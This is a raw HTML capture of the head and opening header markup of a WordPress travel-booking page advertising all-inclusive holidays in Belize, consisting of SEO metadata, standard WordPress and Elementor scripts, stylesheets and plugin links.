

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allinclusiveurlaub.de/belize/
body_size: 16895
content:
<!doctype html>
<html lang="nl-BE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>All Inclusive Belize | Entdecken Sie die besten Urlaubsangebote</title>
	<meta name="description" content="All-Inclusive-Urlaub in Belize buchen? Entdecken Sie die besten Urlaubsangebote in Belize ✓ Große Auswahl an All-Inclusive-Urlauben ✓ Immer die besten Urlaubsangebote" />
	<link rel="canonical" href="https://www.allinclusiveurlaub.de/belize/" />
	<meta property="og:locale" content="nl_BE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="All Inclusive Belize | Entdecken Sie die besten Urlaubsangebote" />
	<meta property="og:description" content="All-Inclusive-Urlaub in Belize buchen? Entdecken Sie die besten Urlaubsangebote in Belize ✓ Große Auswahl an All-Inclusive-Urlauben ✓ Immer die besten Urlaubsangebote" />
	<meta property="og:url" content="https://www.allinclusiveurlaub.de/belize/" />
	<meta property="og:site_name" content="All Inclusive" />
	<meta property="article:modified_time" content="2024-09-26T06:57:47+00:00" />
	<meta property="og:image" content="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/06/belize-foto.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1279" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="4 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.allinclusiveurlaub.de/belize/","url":"https://www.allinclusiveurlaub.de/belize/","name":"All Inclusive Belize | Entdecken Sie die besten Urlaubsangebote","isPartOf":{"@id":"https://www.allinclusiveurlaub.de/#website"},"primaryImageOfPage":{"@id":"https://www.allinclusiveurlaub.de/belize/#primaryimage"},"image":{"@id":"https://www.allinclusiveurlaub.de/belize/#primaryimage"},"thumbnailUrl":"https://www.allinclusiveurlaub.de/wp-content/uploads/2022/06/belize-foto.jpg","datePublished":"2022-05-31T00:10:47+00:00","dateModified":"2024-09-26T06:57:47+00:00","description":"All-Inclusive-Urlaub in Belize buchen? Entdecken Sie die besten Urlaubsangebote in Belize ✓ Große Auswahl an All-Inclusive-Urlauben ✓ Immer die besten Urlaubsangebote","breadcrumb":{"@id":"https://www.allinclusiveurlaub.de/belize/#breadcrumb"},"inLanguage":"nl-BE","potentialAction":[{"@type":"ReadAction","target":["https://www.allinclusiveurlaub.de/belize/"]}]},{"@type":"ImageObject","inLanguage":"nl-BE","@id":"https://www.allinclusiveurlaub.de/belize/#primaryimage","url":"https://www.allinclusiveurlaub.de/wp-content/uploads/2022/06/belize-foto.jpg","contentUrl":"https://www.allinclusiveurlaub.de/wp-content/uploads/2022/06/belize-foto.jpg","width":1920,"height":1279},{"@type":"BreadcrumbList","@id":"https://www.allinclusiveurlaub.de/belize/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.allinclusiveurlaub.de/"},{"@type":"ListItem","position":2,"name":"Belize"}]},{"@type":"WebSite","@id":"https://www.allinclusiveurlaub.de/#website","url":"https://www.allinclusiveurlaub.de/","name":"All inclusive Urlaub","description":"Voor al uw Allinclusive vakanties","publisher":{"@id":"https://www.allinclusiveurlaub.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.allinclusiveurlaub.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-BE"},{"@type":"Organization","@id":"https://www.allinclusiveurlaub.de/#organization","name":"All inclusive Urlaub","url":"https://www.allinclusiveurlaub.de/","logo":{"@type":"ImageObject","inLanguage":"nl-BE","@id":"https://www.allinclusiveurlaub.de/#/schema/logo/image/","url":"https://www.allinclusiveurlaub.de/wp-content/uploads/2021/11/allinclusive-urlaub.png","contentUrl":"https://www.allinclusiveurlaub.de/wp-content/uploads/2021/11/allinclusive-urlaub.png","width":574,"height":91,"caption":"All inclusive Urlaub"},"image":{"@id":"https://www.allinclusiveurlaub.de/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.allinclusiveurlaub.de' />
<link rel="alternate" type="application/rss+xml" title="All Inclusive &raquo; feed" href="https://www.allinclusiveurlaub.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="All Inclusive &raquo; reactiesfeed" href="https://www.allinclusiveurlaub.de/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.allinclusiveurlaub.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.allinclusiveurlaub.de/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.allinclusiveurlaub.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.allinclusiveurlaub.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-post-31-css' href='https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-31.css?ver=1728295157' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='atc-swiper-css-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/advanced-testimonial-carousel-for-elementor/assets/css/atc-testimonial.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/global.css?ver=1728295157' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-post-4747-css' href='https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-4747.css?ver=1728296954' media='all' />
<link rel='stylesheet' id='elementor-post-4140-css' href='https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-4140.css?ver=1728295158' media='all' />
<link rel='stylesheet' id='elementor-post-2021-css' href='https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-2021.css?ver=1728295158' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.allinclusiveurlaub.de/wp-content/tablepress-combined.min.css?ver=18' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.allinclusiveurlaub.de/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=1.0.1" id="bodhi-dompurify-library-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=2.5.8" id="bodhi_svg_inline-js"></script>
<script id="bodhi_svg_inline-js-after">
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<link rel="https://api.w.org/" href="https://www.allinclusiveurlaub.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.allinclusiveurlaub.de/wp-json/wp/v2/pages/4747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allinclusiveurlaub.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.allinclusiveurlaub.de/?p=4747' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.allinclusiveurlaub.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allinclusiveurlaub.de%2Fbelize%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.allinclusiveurlaub.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allinclusiveurlaub.de%2Fbelize%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.24.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/07/cropped-7b5cfe92800a1fd81b46a67a29957b16-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/07/cropped-7b5cfe92800a1fd81b46a67a29957b16-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/07/cropped-7b5cfe92800a1fd81b46a67a29957b16-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/07/cropped-7b5cfe92800a1fd81b46a67a29957b16-270x270.png" />
</head>
<body class="page-template-default page page-id-4747 elementor-default elementor-kit-31 elementor-page elementor-page-4747">


<a class="skip-link screen-reader-text" href="#content">Spring naar de inhoud</a>

		<div data-elementor-type="header" data-elementor-id="4140" class="elementor elementor-4140 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9e164f6 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9e164f6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a945b4a" data-id="a945b4a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6672736 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6672736" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12b1790" data-id="12b1790" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0ae3b7 elementor-widget elementor-widget-image" data-id="f0ae3b7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
